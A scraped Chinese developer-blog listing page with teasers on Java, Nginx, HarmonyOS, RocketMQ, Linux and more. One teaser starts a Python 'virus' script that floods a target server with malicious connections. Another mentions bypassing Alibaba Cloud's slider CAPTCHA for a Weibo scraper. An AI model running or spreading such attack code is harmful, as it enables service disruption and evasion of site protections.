- Java服务端性能优化:JVM垃圾回收策略
wx_tangjinjinwx
java性能优化jvm
Java服务端性能优化:JVM垃圾回收策略大家好,我是微赚淘客返利系统3.0的小编,是个冬天不穿秋裤,天冷也要风度的程序猿!Java虚拟机(JVM)是Java程序运行的基础,而垃圾回收(GC)是JVM管理内存的核心机制之一。垃圾回收策略的选择和优化对Java服务端性能有着直接的影响。本文将探讨JVM垃圾回收的基本原理,介绍几种常见的垃圾回收策略,并提供一些优化建议。垃圾回收的基本原理在Java中,
- Java服务端架构:微服务与单体服务的权衡
wx_tangjinjinwx
架构java微服务
Java服务端架构:微服务与单体服务的权衡大家好,我是微赚淘客返利系统3.0的小编,是个冬天不穿秋裤,天冷也要风度的程序猿!在现代软件开发中,架构的选择对于项目的可维护性、可扩展性和开发效率有着重要影响。微服务架构和单体服务架构是两种常见的服务端架构模式。本文将探讨这两种架构的特点、优势和劣势,并提供一些在Java环境中实现这两种架构的示例。单体服务架构单体服务架构是指将所有的功能模块打包到一个独
- 电磁兼容学习笔记12-电子设备中的主要骚扰源
胡你一脸团团团
学习笔记单片机
跟杨老师学习电磁兼容电子设备中的主要骚扰源#第16课典型的骚扰源(找du/dt、di/dt比较大的电路):骚扰源1:二次电源(几乎所有的电路都需要DC/DC),传导骚扰骚扰源2:数字电路,传导骚扰和辐射骚扰DC/DC模块骚扰产生原理:du/dt:开关导通时,直流电压直接传送到输出端;开关断开时,电流无法传送到输出端,依靠输出端电容进行供电。开关导通时,输出电压为0;断开时电容放电,开关上电压为输入
- SD ComfyUI工作流 平面模型房屋3D渲染
Mr数据杨
StableDiffusionAI绘画ComfyUIAI绘画
文章目录平面模型房屋3D渲染SD模型Node节点工作流程开发与应用效果展示平面模型房屋3D渲染此工作流是为将平面模型房屋图转换为3D渲染而设计,利用先进的模型和节点处理图像,增加细节和色彩,以及通过超分辨率技术增强最终图像的清晰度。流程从加载图像开始,经过一系列的处理步骤,包括图像缩放、条件编码、模型加载,最终通过高级放大技术提高图像分辨率,以达到高清的视觉效果。SD模型模型名称说明majicMI
- 使用Nginx反向代理将多个服务配置成二级域名访问
博远~
Nginxnginx运维
在一个服务器中运行多个服务时,直接通过IP和端口访问不仅不方便记忆,也不利于管理。通过Nginx反向代理,可以将不同的服务配置成二级域名进行访问,从而简化访问方式。以下是详细的步骤和配置示例。前提条件已安装并配置了Nginx。已有一个域名,并可以添加二级域名解析。各个服务已经在服务器上运行,并可以通过IP和端口访问。步骤1.安装Nginx如果还未安装Nginx,可以通过以下命令进行安装#Ubunt
- HarmonyOS 开发实战 —— 模块化架构组件 (使用系统路由表+注解+hvigor插件 自动配置项目模块化)
CTrup
鸿蒙开发HarmonyOS移动开发harmonyos架构uiArkUI组件化插件化hvigor
往期笔录记录:鸿蒙(HarmonyOS)北向开发知识点记录~鸿蒙(OpenHarmony)南向开发保姆级知识点汇总~鸿蒙应用开发与鸿蒙系统开发哪个更有前景?嵌入式开发适不适合做鸿蒙南向开发?看完这篇你就了解了~对于大前端开发来说,转鸿蒙开发究竟是福还是祸?鸿蒙岗位需求突增!移动端、PC端、IoT到底该怎么选?记录一场鸿蒙开发岗位面试经历~持续更新中……@satis/oh-router简介@sati
- HarmonyOS 开发实践——模块化架构组件 (使用系统路由表+注解+hvigor插件 自动配置项目模块化)
我是你叶
HarmonyOS鸿蒙开发移动开发harmonyos架构鸿蒙开发uiArkui移动开发组件化
往期推文看点鸿蒙(HarmonyOS)北向开发知识点记录~鸿蒙(OpenHarmony)南向开发保姆级知识点汇总~鸿蒙应用开发与鸿蒙系统开发哪个更有前景?嵌入式开发适不适合做鸿蒙南向开发?看完这篇你就了解了~对于大前端开发来说,转鸿蒙开发究竟是福还是祸?鸿蒙岗位需求突增!移动端、PC端、IoT到底该怎么选?记录一场鸿蒙开发岗位面试经历~持续更新中……@satis/oh-router简介@satis
- python微博 关键词 爬虫
嵌入式开发项目
2025年爬虫精通专栏python爬虫开发语言媒体
目录记一次阿里云盾滑块验证分析并通过操作环境数据接口proxy配置根据关键词获取userid根据userid获取信息数据保存数据:记一次阿里云盾滑块验证分析并通过操作环境win10、macPython3.9数据接口搜索https://**********?containerid=100103type%3D{chanenl}%26q%3D{quote(self.words)}&page_type=s
- 如何攻击一个服务器(仅用于教育及娱乐实验目的)
vliu612
服务器
importsocketimportosdefcreate_virus():#创建一个简单的病毒脚本,它会不断尝试连接目标服务器并发送恶意数据virus_code="""importsocketimporttimeimportthreadingdefattack_server(ip,port):whileTrue:try:s=socket.socket(socket.AF_INET,socket.
- 放弃传统模板语言,前后端分离架构和传统架构相比到底强在哪?
博远~
前端架构
引言在当今Web开发中,后端SpringBoot和前端Vue通过前后端分离架构来结合,已经是一个成熟的主流技术栈了。这种前后端分离的架构方式,目前广泛应用于约90%以上通过Java开发的Web应用中。但是,对于为何弃用了之前服务端渲染页面的方式,而选择了前后端分离架构,现有大多数开发者和企业都是懵懵懂懂,甚至有些公司还觉得,之前一个人能干的项目,现在变成了两个人干,增加了成本和复杂度,降低了效益。
- python运行方式
威胁情报收集站
pycharmidepython
#python代码运行方式第一种:交互式解释器。第二种:命令行运行python源代码。第三种:使用编辑器或集成开发环境(IDE)。比如:pycharm。(IDE:IntegratedDevelopmentEnvironment)详细教程:https://edu.csdn.net/job/pythonbe_01/python-3-3
- Node.js 到底是什么
yqcoder
Node.js从入门到精通node.js
Node.js是一个基于ChromeV8引擎的JavaScript运行环境,它允许开发者使用JavaScript编写服务器端代码。一、主要特点1.事件驱动和非阻塞I/O模型Node.js采用事件驱动架构,通过回调函数处理I/O操作,这使得它在处理大量并发请求时表现出色。当执行I/O操作(如文件读写、网络请求等)时,Node.js不会阻塞程序的执行,而是继续处理其他任务,当I/O操作完成后,通过回调
- 运行.py文件
战斗的大熊
pythonpython
运行.py文件一、使用命令行打开命令行终端在Windows上,你可以按下Win+R键,然后输入cmd并回车,或者通过开始菜单搜索“命令提示符”并打开。在Mac或Linux上,你可以在应用程序或搜索中找到并打开Terminal。导航到.py文件所在的目录使用cd命令来切换目录。(注意cd命令跳转目录,如果是和当前不同的磁盘,需要增加/d命令,例如cd/dD:\目标目录)例如,如果你的.py文
- Zoom视频会议软件详细使用教程
范范0825
zoom
Zoom是一款功能强大的视频会议软件,广泛用于远程工作、在线教育、虚拟会议等场景。本教程将详细介绍如何使用Zoom进行会议的创建、加入、管理以及各种高级功能的设置和应用。第一部分:准备工作和基本概述1.1下载和安装Zoom首先,你需要下载并安装Zoom客户端或移动应用程序。Zoom支持多种操作系统,包括Windows、MacOS、iOS和Android。访问Zoom官网(zoom.us)或者你的应
- Prometheus Alertmanager设置与告警规则配置详解
范范0825
prometheus
PrometheusAlertmanager设置与告警规则配置详解Prometheus是一个开源的监控和告警系统,其设计理念是通过时间序列数据库存储指标数据,并通过多维数据模型和查询语言进行数据分析。Prometheus的告警系统由两部分组成:Prometheus服务器本身和Alertmanager。Alertmanager负责接收来自Prometheus的告警,执行通知的分发、抑制和聚合。本文将
- Linux 判断tcp socket连接断开的方法
timbey
linuxsockettcpip
LinuxC代码客户端判断tcpsocket连接断开或丢失的方法当建立TCPsocket连接后,作为客户端需要对tcp的连接做维护。如果连接断开需要重连等操作。但是在sockettcpC库代码中没有提供判断连接是否正确的接口调用函数。实际上,使用tcp连接后,调用read函数读取socket时,正常情况下是会阻塞。当接收到数据时才会读出。所以可以判断当read时未阻塞,并且返回值为0或-1时,可以
- windows下python运行的方法
好烦好烦方法
python有2中运行模式,一种是交互运行模式,一种是脚本运行模式。(假设用户已经安装好,网上很多例子) 交互运行方和matlab命令窗口有点类似,有2中方法,一种是用它自带的开发环境IDLE,一种是在命令窗口下运行,建议2种方法都掌握,因为我们要在命令窗口模式下运行脚本文件。 用开始菜单键win+r直接打开命令窗口,输入python字符回车,应该会出现如下提示: 1消息存储消息存储是RocketMQ中最为复杂和最为重要的一部分,本节将分别从RocketMQ的消息存储整体架构、PageCache与Mmap内存映射以及RocketMQ中两种不同的刷盘方式三方面来分别展开叙述。1.1消息存储整体架构消息存储架构图中主要有下面三个跟消息存储相关的文件构成。(1)CommitLog:消息主体以及元数据的存储主体,存储Producer端写入的消息主
- ST编程指南详细写作大纲
阿凡工控分享
ST编程指南PLC
从今天开始除了做视频,也是应一些后台观众的需求,希望我将ST编程单独说明,纵观网上这么多教程,大多很零散,而且不全面,所以我打算开个坑,自己写一个ST编程指南,希望能够帮助到大家,这里需要说明一点,这一次创作并不是免费的,因为做视频本身就很占用我的时间了,写作的话,也是希望大家多多赞赏或者付费支持下我,谢谢了!以下是我打算的一个大纲。引言1.1ST语言简介ST(StructuredText)的定义
- 在 X86_64(amd64) 平台上的docker支持打包跨平台的镜像(如arm64)
DHclly
dockerjavaeureka
在信创,ARM开始崛起的现在,Docker也从一开始的只支持x86_64架构变为支持各种架构了,虽然Docker的目的是保证只要Docker安装好,在任意机器上运行都能达到一样的效果,但是这个的前提是Docker镜像的架构和当前服务器的架构一致,以前都是x84_64架构自然可以,但现在也有别的架构,因此一个镜像如果只有x86_64架构的版本,那么是无法在Arm架构的服务器上运行的。和运行同理,打包
- 【PyCharm】连接Jupyter Notebook
小豆豆儿
pycharmjupyteride
【PyCharm】相关链接【PyCharm】连接Git【PyCharm】连接JupyterNotebook【PyCharm】快捷键使用【PyCharm】远程连接Linux服务器【PyCharm】设置为中文界面【PyCharm】连接JupyterNotebookPyCharm连接JupyterNotebook的过程可以根据不同的需求分为本地连接和远程连接两种情况。以下是详细的步骤和注意事项:本地连接
- 【PyCharm】远程连接Linux服务器
小豆豆儿
pycharmidepython
【PyCharm】相关链接【PyCharm】连接JupyterNotebook【PyCharm】快捷键使用【PyCharm】远程连接Linux服务器【PyCharm】设置为中文界面【PyCharm】远程连接Linux服务器PyCharm提供了远程开发的功能,使得开发者可以在本地编辑代码或使用服务器资源。下面将详细介绍如何使用PyCharm远程连接Linux服务器。准备工作PyCharm专业版:社区
- CSS 布局的四大宗师:破解 BFC、IFC、GFC 和 FFC 的深层奥秘
dorabighead
前端八股总结css前端
CSS布局的四大宗师:破解BFC、IFC、GFC和FFC的深层奥秘在CSS的江湖中,布局问题犹如无形的桎梏,困扰着每一位前端开发者。有人为浮动塌陷而抓狂,有人被复杂的响应式布局逼得手足无措。而在布局的巅峰,有四位宗师——BFC、IFC、GFC和FFC,它们分别掌控着块级、行内、网格和弹性布局的精髓。掌握它们,不仅仅是技术的进步,更是开启布局新境界的钥匙。今天,我们不再止步于表面,而是深入到它们的核
- vue项目中使用mockjs模拟后端接口
上趣工作室
vue3.xvue2.xuniappvue.jsjavascriptecmascript
Vue2中使用Mock.js来模拟数据是一个非常常见的做法,尤其是在前端开发时需要与后端接口交互但后端尚未完成的情况下。下面是一个简单的案例,演示如何在Vue2项目中使用Mock.js来模拟数据。1.安装Mock.js首先,确保在你的项目中安装了Mock.js。可以使用npm或yarn来安装:npminstallmockjs--save-dev或者yarnaddmockjs--dev2.将Mock
- Rust实现内网穿透工具:从原理到实现
余识-
Rust从入门到精通rust开发语言
目录1.前言2.内网穿透原理3.丐版实现3.1share3.2server3.3client3.4测试4.项目优化4.1工作空间4.2代码合并4.3无锁优化4.4数据分离4.5错误处理4.6测试代码4.7参数解析本篇原文为:Rust实现内网穿透工具:从原理到实现更多C++进阶、rust、python、逆向等等教程,可点击此链接查看:酷程网1.前言rust是一门非常适合写命令行工具的语言,本文将结合
- Oracle系列---【ORA-01017用户名密码无效】
少年攻城狮
oracle数据库
1.问题项目启动时,报:ORA-01017用户名密码不对的错误,但是没有报具体哪个库错误,因为我是多数据源的项目。2.解决方案2.1定位到连接数据报错的用户和库名select*fromdba_audit_sessionwhereACTION_NAME='LOGON'ANDRETURNCODE=1017ORDERBYTIMESTAMPDESC;1.OS_USERNAME-客户端操作系统登录用户名,2
- Oracle系列---【Smallfile模式的表空间如何确定单个数据文件的最大大小?】
少年攻城狮
oracle数据库
如果你的数据版本是oracle12c以上的版本,直接跳到最下面执行5.1和5.4即可。在Oracle数据库中,MAXSIZE参数用于限制数据文件的最大大小,确保表空间不会无限制增长。MAXSIZE的最大值主要受到以下因素的影响:1.操作系统的文件系统限制不同的操作系统和文件系统有不同的单个文件大小限制。例如:ext4文件系统(Linux):单个文件最大支持16TB。NTFS文件系统(Windows
- 多线程编程之理财
周凡杨
java多线程生产者消费者理财
现实生活中,我们一边工作,一边消费,正常情况下会把多余的钱存起来,比如存到余额宝,还可以多挣点钱,现在就有这个情况:我每月可以发工资20000万元 (暂定每月的1号),每月消费5000(租房+生活费)元(暂定每月的1号),其中租金是大头占90%,交房租的方式可以选择(一月一交,两月一交、三月一交),理财:1万元存余额宝一天可以赚1元钱,
- [Zookeeper学习笔记之三]Zookeeper会话超时机制
bit1129
zookeeper
首先,会话超时是由Zookeeper服务端通知客户端会话已经超时,客户端不能自行决定会话已经超时,不过客户端可以通过调用Zookeeper.close()主动的发起会话结束请求,如下的代码输出内容
Created /zoo-739160015
CONNECTEDCONNECTED
.............CONNECTEDCONNECTED
CONNECTEDCLOSEDCLOSED
- SecureCRT快捷键
daizj
secureCRT快捷键
ctrl + a : 移动光标到行首ctrl + e :移动光标到行尾crtl + b: 光标前移1个字符crtl + f: 光标后移1个字符crtl + h : 删除光标之前的一个字符ctrl + d :删除光标之后的一个字符crtl + k :删除光标到行尾所有字符crtl + u : 删除光标至行首所有字符crtl + w: 删除光标至行首
- Java 子类与父类这间的转换
周凡杨
java 父类与子类的转换
最近同事调的一个服务报错,查看后是日期之间转换出的问题。代码里是把 java.sql.Date 类型的对象 强制转换为 java.sql.Timestamp 类型的对象。报java.lang.ClassCastException。
代码:
- 可视化swing界面编辑
朱辉辉33
eclipseswing
今天发现了一个WindowBuilder插件,功能好强大,啊哈哈,从此告别手动编辑swing界面代码,直接像VB那样编辑界面,代码会自动生成。
首先在Eclipse中点击help,选择Install New Software,然后在Work with中输入WindowBui
- web报表工具FineReport常用函数的用法总结(文本函数)
老A不折腾
finereportweb报表工具报表软件java报表
文本函数
CHAR
CHAR(number):根据指定数字返回对应的字符。CHAR函数可将计算机其他类型的数字代码转换为字符。
Number:用于指定字符的数字,介于1Number:用于指定字符的数字,介于165535之间(包括1和65535)。
示例:
CHAR(88)等于“X”。
CHAR(45)等于“-”。
CODE
CODE(text):计算文本串中第一个字
- mysql安装出错
林鹤霄
mysql安装
[root@localhost ~]# rpm -ivh MySQL-server-5.5.24-1.linux2.6.x86_64.rpm Preparing... #####################
- linux下编译libuv
aigo
libuv
下载最新版本的libuv源码,解压后执行:
./autogen.sh
这时会提醒找不到automake命令,通过一下命令执行安装(redhat系用yum,Debian系用apt-get):
# yum -y install automake
# yum -y install libtool
如果提示错误:make: *** No targe
- 中国行政区数据及三级联动菜单
alxw4616
近期做项目需要三级联动菜单,上网查了半天竟然没有发现一个能直接用的!
呵呵,都要自己填数据....我了个去这东西麻烦就麻烦的数据上.
哎,自己没办法动手写吧.
现将这些数据共享出了,以方便大家.嗯,代码也可以直接使用
文件说明
lib\area.sql -- 县及县以上行政区划分代码(截止2013年8月31日)来源:国家统计局 发布时间:2014-01-17 15:0
- 哈夫曼加密文件
百合不是茶
哈夫曼压缩哈夫曼加密二叉树
在上一篇介绍过哈夫曼编码的基础知识,下面就直接介绍使用哈夫曼编码怎么来做文件加密或者压缩与解压的软件,对于新手来是有点难度的,主要还是要理清楚步骤;
加密步骤:
1,统计文件中字节出现的次数,作为权值
2,创建节点和哈夫曼树
3,得到每个子节点01串
4,使用哈夫曼编码表示每个字节
- JDK1.5 Cyclicbarrier实例
bijian1013
javathreadjava多线程Cyclicbarrier
CyclicBarrier类
一个同步辅助类,它允许一组线程互相等待,直到到达某个公共屏障点 (common barrier point)。在涉及一组固定大小的线程的程序中,这些线程必须不时地互相等待,此时 CyclicBarrier 很有用。因为该 barrier 在释放等待线程后可以重用,所以称它为循环的 barrier。
CyclicBarrier支持一个可选的 Runnable 命令,
- 九项重要的职业规划
bijian1013
工作学习
一. 学习的步伐不停止 古人说,活到老,学到老。终身学习应该是您的座右铭。 世界在不断变化,每个人都在寻找各自的事业途径。 您只有保证了足够的技能储
- 【Java范型四】范型方法
bit1129
java
范型参数不仅仅可以用于类型的声明上,例如
package com.tom.lang.generics;
import java.util.List;
public class Generics<T> {
private T value;
public Generics(T value) {
this.value =
- 【Hadoop十三】HDFS Java API基本操作
bit1129
hadoop
package com.examples.hadoop;
import org.apache.hadoop.conf.Configuration;
import org.apache.hadoop.fs.FSDataInputStream;
import org.apache.hadoop.fs.FileStatus;
import org.apache.hadoo
- ua实现split字符串分隔
ronin47
lua split
LUA并不象其它许多"大而全"的语言那样,包括很多功能,比如网络通讯、图形界面等。但是LUA可以很容易地被扩展:由宿主语言(通常是C或 C++)提供这些功能,LUA可以使用它们,就像是本来就内置的功能一样。LUA只包括一个精简的核心和最基本的库。这使得LUA体积小、启动速度快,从 而适合嵌入在别的程序里。因此在lua中并没有其他语言那样多的系统函数。习惯了其他语言的字符串分割函
- java-从先序遍历和中序遍历重建二叉树
bylijinnan
java
public class BuildTreePreOrderInOrder {
/**
* Build Binary Tree from PreOrder and InOrder
* _______7______
/ \
__10__ ___2
/ \ /
4
- openfire开发指南《连接和登陆》
开窍的石头
openfire开发指南smack
第一步
官网下载smack.jar包
下载地址:http://www.igniterealtime.org/downloads/index.jsp#smack
第二步
把smack里边的jar导入你新建的java项目中
开始编写smack连接openfire代码
p
- [移动通讯]手机后盖应该按需要能够随时开启
comsci
移动
看到新的手机,很多由金属材质做的外壳,内存和闪存容量越来越大,CPU速度越来越快,对于这些改进,我们非常高兴,也非常欢迎
但是,对于手机的新设计,有几点我们也要注意
第一:手机的后盖应该能够被用户自行取下来,手机的电池的可更换性应该是必须保留的设计,
- 20款国外知名的php开源cms系统
cuiyadll
cms
内容管理系统,简称CMS,是一种简易的发布和管理新闻的程序。用户可以在后端管理系统中发布,编辑和删除文章,即使您不需要懂得HTML和其他脚本语言,这就是CMS的优点。
在这里我决定介绍20款目前国外市面上最流行的开源的PHP内容管理系统,以便没有PHP知识的读者也可以通过国外内容管理系统建立自己的网站。
1. Wordpress
WordPress的是一个功能强大且易于使用的内容管
- Java生成全局唯一标识符
darrenzhu
javauuiduniqueidentifierid
How to generate a globally unique identifier in Java
http://stackoverflow.com/questions/21536572/generate-unique-id-in-java-to-label-groups-of-related-entries-in-a-log
http://stackoverflow
- php安装模块检测是否已安装过, 使用的SQL语句
dcj3sjt126com
sql
SHOW [FULL] TABLES [FROM db_name] [LIKE 'pattern']
SHOW TABLES列举了给定数据库中的非TEMPORARY表。您也可以使用mysqlshow db_name命令得到此清单。
本命令也列举数据库中的其它视图。支持FULL修改符,这样SHOW FULL TABLES就可以显示第二个输出列。对于一个表,第二列的值为BASE T
- 5天学会一种 web 开发框架
dcj3sjt126com
Web框架framework
web framework层出不穷,特别是ruby/python,各有10+个,php/java也是一大堆 根据我自己的经验写了一个to do list,按照这个清单,一条一条的学习,事半功倍,很快就能掌握 一共25条,即便很磨蹭,2小时也能搞定一条,25*2=50。只需要50小时就能掌握任意一种web框架
各类web框架大同小异:现代web开发框架的6大元素,把握主线,就不会迷路
建议把本文
- Gson使用三(Map集合的处理,一对多处理)
eksliang
jsongsonGson mapGson 集合处理
转载请出自出处:http://eksliang.iteye.com/blog/2175532 一、概述
Map保存的是键值对的形式,Json的格式也是键值对的,所以正常情况下,map跟json之间的转换应当是理所当然的事情。 二、Map参考实例
package com.ickes.json;
import java.lang.refl
- cordova实现“再点击一次退出”效果
gundumw100
android
基本的写法如下:
document.addEventListener("deviceready", onDeviceReady, false);
function onDeviceReady() {
//navigator.splashscreen.hide();
document.addEventListener("b
- openldap configuration leaning note
iwindyforest
configuration
hostname // to display the computer name
hostname <changed name> // to change
go to: /etc/sysconfig/network, add/modify HOSTNAME=NEWNAME to change permenately
dont forget to change /etc/hosts
- Nullability and Objective-C
啸笑天
Objective-C
https://developer.apple.com/swift/blog/?id=25
http://www.cocoachina.com/ios/20150601/11989.html
http://blog.csdn.net/zhangao0086/article/details/44409913
http://blog.sunnyxx
- jsp中实现参数隐藏的两种方法
macroli
JavaScriptjsp
在一个JSP页面有一个链接,//确定是一个链接?点击弹出一个页面,需要传给这个页面一些参数。//正常的方法是设置弹出页面的src="***.do?p1=aaa&p2=bbb&p3=ccc"//确定目标URL是Action来处理?但是这样会在页面上看到传过来的参数,可能会不安全。要求实现src="***.do",参数通过其他方法传!//////
- Bootstrap A标签关闭modal并打开新的链接解决方案
qiaolevip
每天进步一点点学习永无止境bootstrap纵观千象
Bootstrap里面的js modal控件使用起来很方便,关闭也很简单。只需添加标签 data-dismiss="modal" 即可。
可是偏偏有时候需要a标签既要关闭modal,有要打开新的链接,尝试多种方法未果。只好使用原始js来控制。
<a href="#/group-buy" class="btn bt
- 二维数组在Java和C中的区别
流淚的芥末
javac二维数组数组
Java代码:
public class test03 {
public static void main(String[] args) {
int[][] a = {{1},{2,3},{4,5,6}};
System.out.println(a[0][1]);
}
}
运行结果:
Exception in thread "mai
- systemctl命令用法
wmlJava
linuxsystemctl
对比表,以 apache / httpd 为例 任务 旧指令 新指令 使某服务自动启动 chkconfig --level 3 httpd on systemctl enable httpd.service 使某服务不自动启动 chkconfig --level 3 httpd off systemctl disable httpd.service 检查服务状态 service h